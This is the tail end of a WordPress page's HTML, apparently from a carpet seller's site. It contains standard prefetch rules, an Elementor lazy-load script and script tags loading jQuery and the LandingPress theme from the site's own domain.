{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/landingpress-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://karpetmasjidmahal.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://karpetmasjidmahal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karpetmasjidmahal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://karpetmasjidmahal.com/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=3.2.1" id="landingpress-js"></script>
</body>
</html>
